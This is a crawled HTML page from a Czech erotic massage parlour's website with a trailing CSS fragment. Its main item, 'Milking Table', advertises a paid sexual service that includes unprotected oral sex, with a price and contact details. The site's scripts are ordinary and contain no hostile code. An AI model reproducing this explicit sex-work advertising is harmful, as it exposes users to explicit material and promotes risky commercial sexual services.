

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.topmaserky.cz/node/2052
body_size: 5237
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN"
  "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="cs" lang="cs" dir="ltr">
  <head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
    <meta name="keywords" content="Escortní služby Praha,erotické služby Praha,sexprivát Praha,sex v Praze,escort,holky z Prahy." />
<meta name="copyright" content="Vytvořil Webdesignkvalitne.cz" />
<meta name="description" content="Topprivát Praha Vám nabízí široký výběr erotických služeb od mnoha krásných dívek. Sex nabízíme za velice příznívé ceny a a vybrat si můžete z opravdu bohaté nabídky erotických služeb, jako jsou například 69, Anál dámský, Anál panský, Autoerotika, Erotické masáže, Footfetish, Klasika, Lesbi show, Líbání, Masáž prostaty, Masáže, Oboustranný orál, Orál, Orál bez ochrany, Připínák, SM a další. Náš privát naleznete na ulici Italská v Praze." />
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
    <title>Milking Table | Topmaserky.cz</title>
    <link type="text/css" rel="stylesheet" media="all" href="/modules/node/node.css?1" />
<link type="text/css" rel="stylesheet" media="all" href="/modules/poll/poll.css?1" />
<link type="text/css" rel="stylesheet" media="all" href="/modules/system/defaults.css?1" />
<link type="text/css" rel="stylesheet" media="all" href="/modules/system/system.css?1" />
<link type="text/css" rel="stylesheet" media="all" href="/modules/system/system-menus.css?1" />
<link type="text/css" rel="stylesheet" media="all" href="/modules/user/user.css?1" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/modules/cck/theme/content-module.css?1" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/modules/filefield/filefield.css?1" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/modules/lightbox2/css/lightbox_alt.css?1" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/modules/views_slideshow/contrib/views_slideshow_singleframe/views_slideshow.css?1" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/modules/views_slideshow/contrib/views_slideshow_thumbnailhover/views_slideshow.css?1" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/modules/cck/modules/fieldgroup/fieldgroup.css?1" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/modules/views/css/views.css?1" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/themes/top/style.css?1" />
    <script type="text/javascript" src="/misc/jquery.js?1"></script>
<script type="text/javascript" src="/misc/drupal.js?1"></script>
<script type="text/javascript" src="/sites/default/files/languages/cs_212be125b34b88632a34700d1c2cae3a.js?1"></script>
<script type="text/javascript" src="/sites/all/modules/google_analytics/googleanalytics.js?1"></script>
<script type="text/javascript" src="/sites/all/modules/InsertNode/back_from_comment.js?1"></script>
<script type="text/javascript" src="/sites/all/modules/lightbox2/js/lightbox.js?1"></script>
<script type="text/javascript" src="/sites/all/modules/poormanscron/poormanscron.js?1"></script>
<script type="text/javascript" src="/sites/all/modules/views_slideshow/js/jquery.cycle.all.min.js?1"></script>
<script type="text/javascript" src="/sites/all/modules/views_slideshow/contrib/views_slideshow_singleframe/views_slideshow.js?1"></script>
<script type="text/javascript" src="/sites/all/modules/views_slideshow/contrib/views_slideshow_thumbnailhover/views_slideshow.js?1"></script>
<script type="text/javascript" src="/sites/all/modules/jquery_media/js/jquery.media.js?1"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery.extend(Drupal.settings, { "basePath": "/", "googleanalytics": { "trackOutgoing": 1, "trackMailto": 1, "trackDownload": 1, "trackDownloadExtensions": "7z|aac|arc|arj|asf|asx|avi|bin|csv|doc|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls|xml|z|zip" }, "lightbox2": { "rtl": "0", "file_path": "/(\\w\\w/)sites/default/files", "default_image": "/sites/all/modules/lightbox2/images/brokenimage.jpg", "border_size": 10, "font_color": "000", "box_color": "ffffff", "top_position": "", "overlay_opacity": "0.8", "overlay_color": "000", "disable_close_click": 1, "resize_sequence": 0, "resize_speed": 400, "fade_in_speed": 400, "slide_down_speed": 600, "use_alt_layout": 1, "disable_resize": 0, "disable_zoom": 1, "force_show_nav": 0, "show_caption": 1, "loop_items": 0, "node_link_text": "", "node_link_target": 0, "image_count": "", "video_count": "", "page_count": "", "lite_press_x_close": "press \x3ca href=\"#\" onclick=\"hideLightbox(); return FALSE;\"\x3e\x3ckbd\x3ex\x3c/kbd\x3e\x3c/a\x3e to close", "download_link_text": "", "enable_login": false, "enable_contact": false, "keys_close": "c x 27", "keys_previous": "p 37", "keys_next": "n 39", "keys_zoom": "z", "keys_play_pause": "32", "display_image_size": "original", "image_node_sizes": "()", "trigger_lightbox_classes": "", "trigger_lightbox_group_classes": "", "trigger_slideshow_classes": "", "trigger_lightframe_classes": "", "trigger_lightframe_group_classes": "", "custom_class_handler": 0, "custom_trigger_classes": "", "disable_for_gallery_lists": true, "disable_for_acidfree_gallery_lists": true, "enable_acidfree_videos": true, "slideshow_interval": 5000, "slideshow_automatic_start": true, "slideshow_automatic_exit": true, "show_play_pause": true, "pause_on_next_click": false, "pause_on_previous_click": true, "loop_slides": false, "iframe_width": 600, "iframe_height": 400, "iframe_border": 1, "enable_video": 0 }, "cron": { "basePath": "/poormanscron", "runNext": 1769336983 }, "viewsSlideshowSingleFrame": { "#views_slideshow_singleframe_main_Slideshow-block_1": { "num_divs": 24, "id_prefix": "#views_slideshow_singleframe_main_", "div_prefix": "#views_slideshow_singleframe_div_", "vss_id": "Slideshow-block_1", "timeout": "5000", "sort": 1, "effect": "fade", "speed": "700", "start_paused": 0, "delay": "0", "fixed_height": "1", "random": "0", "pause": "1", "pause_on_click": "0", "pause_when_hidden": 0, "pause_when_hidden_type": "full", "amount_allowed_visible": "", "remember_slide": 0, "remember_slide_days": "1", "controls": "0", "items_per_slide": "1", "pager": "0", "pager_type": "Numbered", "pager_hover": "2", "pager_click_to_page": 0, "image_count": "0", "nowrap": "0", "sync": "1", "advanced": "", "ie": { "cleartype": "true", "cleartypenobg": "true" } } } });
//--><!]]>
</script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--

if (Drupal.jsEnabled) {
  $(document).ready(function() {
    $.fn.media.defaults.flvPlayer = 'http://www.topprivat.cz/player.swf';
    $.fn.media.defaults.mp3Player = 'http://www.topprivat.cz/player.swf';
    $.fn.media.defaults.autoplay = 1;
    $.fn.media.defaults.bgColor = '#000000';
    $('.filefield-file a').media( { width: 500 } );
  });  
}

//--><!]]>
</script>
<!--[if lt IE 7.]>
<script defer type="text/javascript" src="sites/all/themes/top/pngfix.js"></script>
<![endif]-->    
  </head>
  <body>

<!-- Layout -->
    <div id="header-region">
      <div id="header">
        <div id="block-locale-0" class="block block-locale">

  <div class="content">
    <ul><li class="cs first active"><a href="/node/2052" class="language-link active"><img src='/sites/all/modules/languageicons/flags/cs.png'  class="language-icon" alt="Čeština" title="Čeština" width="16" height="12" /> Čeština</a></li>
<li class="en last"><a href="/en/node/2053" class="language-link"><img src='/sites/all/modules/languageicons/flags/en.png'  class="language-icon" alt="English" title="English" width="16" height="12" /> English</a></li>
</ul>  </div>
</div>
        <div id="primary">
                      <ul class="links primary-links"><li class="menu-9182 first"><a href="/domu" title="">Domů</a></li>
<li class="menu-6264"><a href="/slecny" title="">Slečny</a></li>
<li class="menu-11691"><a href="/smeny" title="">Kalendář dívek</a></li>
<li class="menu-9355"><a href="/interier" title="">Interiér</a></li>
<li class="menu-507"><a href="/cenik" title="">Ceník</a></li>
<li class="menu-506"><a href="/node/6" title="">Zaměstnání</a></li>
<li class="menu-2492"><a href="/akce" title="">Akce</a></li>
<li class="menu-10470"><a href="/novinky" title="">Novinky</a></li>
<li class="menu-12132"><a href="/ubytovani" title="">Ubytování</a></li>
<li class="menu-6265 last"><a href="/kontakt" title="">Kontakt</a></li>
</ul>                  
        </div>
        <div id="logo-floater">
          <h1><a href="/" title=""><img src="/sites/default/files/top_logo.png" alt="" id="logo" /></a></h1>        
        </div>
      </div>
    </div>
    
    <div id="wrapper">
      <div id="container">
        <div id="sidebar-left">
          <div id="block-menu-menu-uzivatel" class="block block-menu">
  <h2>Uživatel</h2>

  <div class="content">
    <ul class="menu"><li class="leaf first last"><a href="/user" title="">Přihlásit se / Můj účet</a></li>
</ul>  </div>
</div>
<div id="block-block-10" class="block block-block">
  <h2>Otevírací doba</h2>

  <div class="content">
    <table>
Otevřeno pouze po předchozí telefonnické objednávce:
<tr>
<td class="label">PO /MO:</td>
<td class="item">10:00 - 22:00</td>
</tr>
<tr>
<td class="label">ÚT /TU:</td>
<td class="item">10:00 - 22:00</td>
</tr>
<tr>
<td class="label">ST /WE:</td>
<td class="item">10:00 - 22:00</td>
</tr>
<tr>
<td class="label">ČT /TH:</td>
<td class="item">10:00 - 22:00</td>
</tr>
<tr>
<td class="label">PÁ /FR:</td>
<td class="item">10:00 - 23:00</td>
</tr>
<tr>
<td class="label">SO /SA:</td>
<td class="item">11:00 - 23:00</td>
</tr>
<tr>
<td class="label">NE /SU:</td>
<td class="item">11:00 - 22:00</td>
</tr>
<tr>
<td class="label">Telefon:</td>
<td class="item">+420 704785805</td>
</tr>
<tr>
<td class="label">SMS:</td>
<td class="item">WhatsApp, Viber</td>
</tr>
<tr>
<td class="label">E-mail:</td>
<td class="item"><a href="mailto:info@topmaserky.cz">info@topmaserky.cz</a></td>
</tr>
<tr>
<td class="label"></td>
<td class="item"></td>
</tr>
</table>
  </div>
</div>
<div id="block-views-Slideshow-block_1" class="block block-views">

  <div class="content">
    <div class="view view-Slideshow view-id-Slideshow view-display-id-block_1 view-dom-id-1">
    
  
  
      <div class="view-content">
      


<div id="views_slideshow_singleframe_main_Slideshow-block_1" class="views_slideshow_singleframe_main views_slideshow_main"><div id="views_slideshow_singleframe_teaser_section_Slideshow-block_1" class="views_slideshow_singleframe_teaser_section"><div class="views_slideshow_singleframe_slide views_slideshow_slide views-row-1 views-row-odd" id="views_slideshow_singleframe_div_Slideshow-block_1_0"><div class="views-row views-row-0 views-row-first views-row-odd">
  
  <div class="views-field-field-foto-fid">
                <span class="field-content"></span>
  </div>

</div>
</div>
<div class="views_slideshow_singleframe_slide views_slideshow_slide views-row-2 views_slideshow_singleframe_hidden views-row-even" id="views_slideshow_singleframe_div_Slideshow-block_1_1"><div class="views-row views-row-0 views-row-first views-row-odd">
  
  <div class="views-field-field-foto-fid">
                <span class="field-content"><a href="/denisa-0" class="imagecache imagecache-slideshow imagecache-linked imagecache-slideshow_linked"><img src="http://www.topmaserky.cz/sites/default/files/imagecache/slideshow/denisa02.jpg" alt="" title=""  class="imagecache imagecache-slideshow" width="198" height="264" /></a></span>
  </div>

</div>
</div>
<div class="views_slideshow_singleframe_slide views_slideshow_slide views-row-3 views_slideshow_singleframe_hidden views-row-odd" id="views_slideshow_singleframe_div_Slideshow-block_1_2"><div class="views-row views-row-0 views-row-first views-row-odd">
  
  <div class="views-field-field-foto-fid">
                <span class="field-content"><a href="/node/2054" class="imagecache imagecache-slideshow imagecache-linked imagecache-slideshow_linked"><img src="http://www.topmaserky.cz/sites/default/files/imagecache/slideshow/lea001.jpg" alt="" title=""  class="imagecache imagecache-slideshow" width="198" height="298" /></a></span>
  </div>

</div>
</div>
<div class="views_slideshow_singleframe_slide views_slideshow_slide views-row-4 views_slideshow_singleframe_hidden views-row-even" id="views_slideshow_singleframe_div_Slideshow-block_1_3"><div class="views-row views-row-0 views-row-first views-row-odd">
  
  <div class="views-field-field-foto-fid">
                <span class="field-content"><a href="/node/1972" class="imagecache imagecache-slideshow imagecache-linked imagecache-slideshow_linked"><img src="http://www.topmaserky.cz/sites/default/files/imagecache/slideshow/02_2.jpg" alt="" title=""  class="imagecache imagecache-slideshow" width="198" height="297" /></a></span>
  </div>

</div>
</div>
<div class="views_slideshow_singleframe_slide views_slideshow_slide views-row-5 views_slideshow_singleframe_hidden views-row-odd" id="views_slideshow_singleframe_div_Slideshow-block_1_4"><div class="views-row views-row-0 views-row-first views-row-odd">
  
  <div class="views-field-field-foto-fid">
                <span class="field-content"><a href="/node/2064" class="imagecache imagecache-slideshow imagecache-linked imagecache-slideshow_linked"><img src="http://www.topmaserky.cz/sites/default/files/imagecache/slideshow/maserkynina02.jpg" alt="" title=""  class="imagecache imagecache-slideshow" width="198" height="298" /></a></span>
  </div>

</div>
</div>
<div class="views_slideshow_singleframe_slide views_slideshow_slide views-row-6 views_slideshow_singleframe_hidden views-row-even" id="views_slideshow_singleframe_div_Slideshow-block_1_5"><div class="views-row views-row-0 views-row-first views-row-odd">
  
  <div class="views-field-field-foto-fid">
                <span class="field-content"><a href="/node/2064" class="imagecache imagecache-slideshow imagecache-linked imagecache-slideshow_linked"><img src="http://www.topmaserky.cz/sites/default/files/imagecache/slideshow/maserkynina01_0.jpg" alt="" title=""  class="imagecache imagecache-slideshow" width="198" height="298" /></a></span>
  </div>

</div>
</div>
<div class="views_slideshow_singleframe_slide views_slideshow_slide views-row-7 views_slideshow_singleframe_hidden views-row-odd" id="views_slideshow_singleframe_div_Slideshow-block_1_6"><div class="views-row views-row-0 views-row-first views-row-odd">
  
  <div class="views-field-field-foto-fid">
                <span class="field-content"><a href="/node/2056" class="imagecache imagecache-slideshow imagecache-linked imagecache-slideshow_linked"><img src="http://www.topmaserky.cz/sites/default/files/imagecache/slideshow/lea002.jpg" alt="" title=""  class="imagecache imagecache-slideshow" width="198" height="298" /></a></span>
  </div>

</div>
</div>
<div class="views_slideshow_singleframe_slide views_slideshow_slide views-row-8 views_slideshow_singleframe_hidden views-row-even" id="views_slideshow_singleframe_div_Slideshow-block_1_7"><div class="views-row views-row-0 views-row-first views-row-odd">
  
  <div class="views-field-field-foto-fid">
                <span class="field-content"><a href="/node/1972" class="imagecache imagecache-slideshow imagecache-linked imagecache-slideshow_linked"><img src="http://www.topmaserky.cz/sites/default/files/imagecache/slideshow/03_2.jpg" alt="" title=""  class="imagecache imagecache-slideshow" width="198" height="297" /></a></span>
  </div>

</div>
</div>
<div class="views_slideshow_singleframe_slide views_slideshow_slide views-row-9 views_slideshow_singleframe_hidden views-row-odd" id="views_slideshow_singleframe_div_Slideshow-block_1_8"><div class="views-row views-row-0 views-row-first views-row-odd">
  
  <div class="views-field-field-foto-fid">
                <span class="field-content"><a href="/node/1972" class="imagecache imagecache-slideshow imagecache-linked imagecache-slideshow_linked"><img src="http://www.topmaserky.cz/sites/default/files/imagecache/slideshow/05_0.jpg" alt="" title=""  class="imagecache imagecache-slideshow" width="198" height="132" /></a></span>
  </div>

</div>
</div>
<div class="views_slideshow_singleframe_slide views_slideshow_slide views-row-10 views_slideshow_singleframe_hidden views-row-even" id="views_slideshow_singleframe_div_Slideshow-block_1_9"><div class="views-row views-row-0 views-row-first views-row-odd">
  
  <div class="views-field-field-foto-fid">
                <span class="field-content"><a href="/node/2063" class="imagecache imagecache-slideshow imagecache-linked imagecache-slideshow_linked"><img src="http://www.topmaserky.cz/sites/default/files/imagecache/slideshow/maserkynina02.jpg" alt="" title=""  class="imagecache imagecache-slideshow" width="198" height="298" /></a></span>
  </div>

</div>
</div>
<div class="views_slideshow_singleframe_slide views_slideshow_slide views-row-11 views_slideshow_singleframe_hidden views-row-odd" id="views_slideshow_singleframe_div_Slideshow-block_1_10"><div class="views-row views-row-0 views-row-first views-row-odd">
  
  <div class="views-field-field-foto-fid">
                <span class="field-content"><a href="/node/2054" class="imagecache imagecache-slideshow imagecache-linked imagecache-slideshow_linked"><img src="http://www.topmaserky.cz/sites/default/files/imagecache/slideshow/lea002.jpg" alt="" title=""  class="imagecache imagecache-slideshow" width="198" height="298" /></a></span>
  </div>

</div>
</div>
<div class="views_slideshow_singleframe_slide views_slideshow_slide views-row-12 views_slideshow_singleframe_hidden views-row-even" id="views_slideshow_singleframe_div_Slideshow-block_1_11"><div class="views-row views-row-0 views-row-first views-row-odd">
  
  <div class="views-field-field-foto-fid">
                <span class="field-content"></span>
  </div>

</div>
</div>
<div class="views_slideshow_singleframe_slide views_slideshow_slide views-row-13 views_slideshow_singleframe_hidden views-row-odd" id="views_slideshow_singleframe_div_Slideshow-block_1_12"><div class="views-row views-row-0 views-row-first views-row-odd">
  
  <div class="views-field-field-foto-fid">
                <span class="field-content"><a href="/node/2063" class="imagecache imagecache-slideshow imagecache-linked imagecache-slideshow_linked"><img src="http://www.topmaserky.cz/sites/default/files/imagecache/slideshow/maserkynina01_0.jpg" alt="" title=""  class="imagecache imagecache-slideshow" width="198" height="298" /></a></span>
  </div>

</div>
</div>
<div class="views_slideshow_singleframe_slide views_slideshow_slide views-row-14 views_slideshow_singleframe_hidden views-row-even" id="views_slideshow_singleframe_div_Slideshow-block_1_13"><div class="views-row views-row-0 views-row-first views-row-odd">
  
  <div class="views-field-field-foto-fid">
                <span class="field-content"><a href="/node/1973" class="imagecache imagecache-slideshow imagecache-linked imagecache-slideshow_linked"><img src="http://www.topmaserky.cz/sites/default/files/imagecache/slideshow/04_2.jpg" alt="" title=""  class="imagecache imagecache-slideshow" width="198" height="297" /></a></span>
  </div>

</div>
</div>
<div class="views_slideshow_singleframe_slide views_slideshow_slide views-row-15 views_slideshow_singleframe_hidden views-row-odd" id="views_slideshow_singleframe_div_Slideshow-block_1_14"><div class="views-row views-row-0 views-row-first views-row-odd">
  
  <div class="views-field-field-foto-fid">
                <span class="field-content"><a href="/denisa-0" class="imagecache imagecache-slideshow imagecache-linked imagecache-slideshow_linked"><img src="http://www.topmaserky.cz/sites/default/files/imagecache/slideshow/denisa01_0.jpg" alt="" title=""  class="imagecache imagecache-slideshow" width="198" height="264" /></a></span>
  </div>

</div>
</div>
<div class="views_slideshow_singleframe_slide views_slideshow_slide views-row-16 views_slideshow_singleframe_hidden views-row-even" id="views_slideshow_singleframe_div_Slideshow-block_1_15"><div class="views-row views-row-0 views-row-first views-row-odd">
  
  <div class="views-field-field-foto-fid">
                <span class="field-content"><a href="/node/1973" class="imagecache imagecache-slideshow imagecache-linked imagecache-slideshow_linked"><img src="http://www.topmaserky.cz/sites/default/files/imagecache/slideshow/katka202.jpg" alt="" title=""  class="imagecache imagecache-slideshow" width="198" height="297" /></a></span>
  </div>

</div>
</div>
<div class="views_slideshow_singleframe_slide views_slideshow_slide views-row-17 views_slideshow_singleframe_hidden views-row-odd" id="views_slideshow_singleframe_div_Slideshow-block_1_16"><div class="views-row views-row-0 views-row-first views-row-odd">
  
  <div class="views-field-field-foto-fid">
                <span class="field-content"><a href="/node/1973" class="imagecache imagecache-slideshow imagecache-linked imagecache-slideshow_linked"><img src="http://www.topmaserky.cz/sites/default/files/imagecache/slideshow/03_2.jpg" alt="" title=""  class="imagecache imagecache-slideshow" width="198" height="297" /></a></span>
  </div>

</div>
</div>
<div class="views_slideshow_singleframe_slide views_slideshow_slide views-row-18 views_slideshow_singleframe_hidden views-row-even" id="views_slideshow_singleframe_div_Slideshow-block_1_17"><div class="views-row views-row-0 views-row-first views-row-odd">
  
  <div class="views-field-field-foto-fid">
                <span class="field-content"><a href="/node/1973" class="imagecache imagecache-slideshow imagecache-linked imagecache-slideshow_linked"><img src="http://www.topmaserky.cz/sites/default/files/imagecache/slideshow/05_0.jpg" alt="" title=""  class="imagecache imagecache-slideshow" width="198" height="132" /></a></span>
  </div>

</div>
</div>
<div class="views_slideshow_singleframe_slide views_slideshow_slide views-row-19 views_slideshow_singleframe_hidden views-row-odd" id="views_slideshow_singleframe_div_Slideshow-block_1_18"><div class="views-row views-row-0 views-row-first views-row-odd">
  
  <div class="views-field-field-foto-fid">
                <span class="field-content"><a href="/node/1972" class="imagecache imagecache-slideshow imagecache-linked imagecache-slideshow_linked"><img src="http://www.topmaserky.cz/sites/default/files/imagecache/slideshow/katka202.jpg" alt="" title=""  class="imagecache imagecache-slideshow" width="198" height="297" /></a></span>
  </div>

</div>
</div>
<div class="views_slideshow_singleframe_slide views_slideshow_slide views-row-20 views_slideshow_singleframe_hidden views-row-even" id="views_slideshow_singleframe_div_Slideshow-block_1_19"><div class="views-row views-row-0 views-row-first views-row-odd">
  
  <div class="views-field-field-foto-fid">
                <span class="field-content"><a href="/node/1972" class="imagecache imagecache-slideshow imagecache-linked imagecache-slideshow_linked"><img src="http://www.topmaserky.cz/sites/default/files/imagecache/slideshow/04_2.jpg" alt="" title=""  class="imagecache imagecache-slideshow" width="198" height="297" /></a></span>
  </div>

</div>
</div>
<div class="views_slideshow_singleframe_slide views_slideshow_slide views-row-21 views_slideshow_singleframe_hidden views-row-odd" id="views_slideshow_singleframe_div_Slideshow-block_1_20"><div class="views-row views-row-0 views-row-first views-row-odd">
  
  <div class="views-field-field-foto-fid">
                <span class="field-content"><a href="/node/2056" class="imagecache imagecache-slideshow imagecache-linked imagecache-slideshow_linked"><img src="http://www.topmaserky.cz/sites/default/files/imagecache/slideshow/lea001.jpg" alt="" title=""  class="imagecache imagecache-slideshow" width="198" height="298" /></a></span>
  </div>

</div>
</div>
<div class="views_slideshow_singleframe_slide views_slideshow_slide views-row-22 views_slideshow_singleframe_hidden views-row-even" id="views_slideshow_singleframe_div_Slideshow-block_1_21"><div class="views-row views-row-0 views-row-first views-row-odd">
  
  <div class="views-field-field-foto-fid">
                <span class="field-content"><a href="/node/1972" class="imagecache imagecache-slideshow imagecache-linked imagecache-slideshow_linked"><img src="http://www.topmaserky.cz/sites/default/files/imagecache/slideshow/katka201.jpg" alt="" title=""  class="imagecache imagecache-slideshow" width="198" height="298" /></a></span>
  </div>

</div>
</div>
<div class="views_slideshow_singleframe_slide views_slideshow_slide views-row-23 views_slideshow_singleframe_hidden views-row-odd" id="views_slideshow_singleframe_div_Slideshow-block_1_22"><div class="views-row views-row-0 views-row-first views-row-odd">
  
  <div class="views-field-field-foto-fid">
                <span class="field-content"><a href="/node/1973" class="imagecache imagecache-slideshow imagecache-linked imagecache-slideshow_linked"><img src="http://www.topmaserky.cz/sites/default/files/imagecache/slideshow/katka201.jpg" alt="" title=""  class="imagecache imagecache-slideshow" width="198" height="298" /></a></span>
  </div>

</div>
</div>
<div class="views_slideshow_singleframe_slide views_slideshow_slide views-row-24 views_slideshow_singleframe_hidden views-row-even" id="views_slideshow_singleframe_div_Slideshow-block_1_23"><div class="views-row views-row-0 views-row-first views-row-odd">
  
  <div class="views-field-field-foto-fid">
                <span class="field-content"><a href="/node/1973" class="imagecache imagecache-slideshow imagecache-linked imagecache-slideshow_linked"><img src="http://www.topmaserky.cz/sites/default/files/imagecache/slideshow/02_2.jpg" alt="" title=""  class="imagecache imagecache-slideshow" width="198" height="297" /></a></span>
  </div>

</div>
</div>
</div>
</div>
    </div>
  
  
  
  
  
  
</div>   </div>
</div>
        </div>
        <div id="content">
         <div id="center"><div id="squeeze">
                                    <h2>Milking Table</h2>                                                            <div class="clear-block">
              <div id="node-2052" class="node">



  
  <div class="content clear-block">
    <div class="field field-type-filefield field-field-obrazek">
    <div class="field-items">
            <div class="field-item odd">
                    <a href="http://www.topmaserky.cz/sites/default/files/imagecache/preview/20200921_140910_0.jpg" rel="lightbox[field_obrazek][Milking Table]" class="imagefield imagefield-lightbox2 imagefield-lightbox2-thumb_two imagefield-field_obrazek imagecache imagecache-field_obrazek imagecache-thumb_two imagecache-field_obrazek-thumb_two"><img src="http://www.topmaserky.cz/sites/default/files/imagecache/thumb_two/20200921_140910_0.jpg" alt="Milking Table" title=""  width="200" height="134" /></a>        </div>
        </div>
</div>
<p>Máme pro vás další novinku. Upravený masážní stůl s otvorem na penis. Dívka nejprve začne s krátkou uvolňující masáží zad a poté se přesune pod lehátko, kde zespoda udělá masáž penisu, společně s orálkem bez ochrany a zakončením do pusy nebo na pusu/prsa.<br />
Akce je na 30 minutek, celková cena 1800,-</p>
<p>(Tato akce neobsahuje klasický sex)</p>
  </div>

  <div class="clear-block">
    <div class="meta">
        </div>

          <div class="links"><ul class="links inline"><li class="node_translation_en first last"><a href="/en/node/2053" title="Milking Table" class="translation-link"><img src='/sites/all/modules/languageicons/flags/en.png'  class="language-icon" alt="English" title="English" width="16" height="12" /> English</a></li>
</ul></div>
      </div>

</div>
            </div>
                      </div></div>        
        </div>
        <div id="sidebar-right">
          <div id="block-views-Novinky-block_1" class="block block-views">
  <h2>Novinky</h2>

  <div class="content">
    <div class="view view-Novinky view-id-Novinky view-display-id-block_1 view-dom-id-2">
    
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first">
      
  <div class="views-field-field-obrazek-fid">
                <div class="field-content"><a href="/node/2052" class="active"><a href="/node/2052" class="imagecache imagecache-thumbnail imagecache-linked imagecache-thumbnail_linked active"><img src="http://www.topmaserky.cz/sites/default/files/imagecache/thumbnail/20200921_140910_0.jpg" alt="" title=""  class="imagecache imagecache-thumbnail" width="90" height="60" /></a></a></div>
  </div>
  
  <div class="views-field-title">
                <span class="field-content"><a href="/node/2052" class="active">Milking Table</a></span>
  </div>
  
  <div class="views-field-created">
                <span class="field-content">14.10.2020</span>
  </div>
  
  <div class="views-field-body">
                <div class="field-content"><p>Máme pro vás další novinku. Upravený masážní stůl s otvorem na penis. Dívka nejprve začne s...</div>
  </div>
  </div>
  <div class="views-row views-row-2 views-row-even views-row-last">
      
  <div class="views-field-field-obrazek-fid">
                <div class="field-content"><a href="/node/2010"><a href="/node/2010" class="imagecache imagecache-thumbnail imagecache-linked imagecache-thumbnail_linked"><img src="http://www.topmaserky.cz/sites/default/files/imagecache/thumbnail/image-0-02-01-bf3bf9ea1228720e0c54912b42e1b2a97cdbed00410101f4fcb609db44881e5e-v.jpg" alt="" title=""  class="imagecache imagecache-thumbnail" width="90" height="51" /></a></a></div>
  </div>
  
  <div class="views-field-title">
                <span class="field-content"><a href="/node/2010">Tenga Egg</a></span>
  </div>
  
  <div class="views-field-created">
                <span class="field-content">15.07.2016</span>
  </div>
  
  <div class="views-field-body">
                <div class="field-content"><p>Tenga Egg je japonské kouzelné masturbační vajíčko pro pány, s vnitřním extra dráždivým povrchem...</div>
  </div>
  </div>
    </div>
  
  
  
  
  
  
</div>   </div>
</div>
        </div>
      </div>
    </div>    
    
    <div id="footer-region">
      <div id="footer">
        Copyright © 2014 Topmaserky.cz       </div>
    </div>    
<!-- /layout -->

  <script type="text/javascript">
<!--//--><![CDATA[//><!--
var _gaq = _gaq || [];_gaq.push(["_setAccount", "UA-12536824-3"]);_gaq.push(["_trackPageview"]);(function() {var ga = document.createElement("script");ga.type = "text/javascript";ga.async = true;ga.src = ("https:" == document.location.protocol ? "https://ssl" : "http://www") + ".google-analytics.com/ga.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ga, s);})();
//--><!]]>
</script>
  </body>
</html>


--- FILE ---
content_type: text/css
request_url: http://www.topmaserky.cz/sites/all/modules/cck/theme/content-module.css?1
body_size: 1127
content:
/* $Id: content-module.css,v 1.1.2.6.2.1 2009/06/06 23:44:57 markuspetrux Exp $ */

/* Node display */
.field .field-label,
.field .field-label-inline,
.field .field-label-inline-first {
  font-weight:bold;
}
.field .field-label-inline,
.field .field-label-inline-first {
  display:inline;
}
.field .field-label-inline {
  visibility:hidden;
}

/* Node form display */
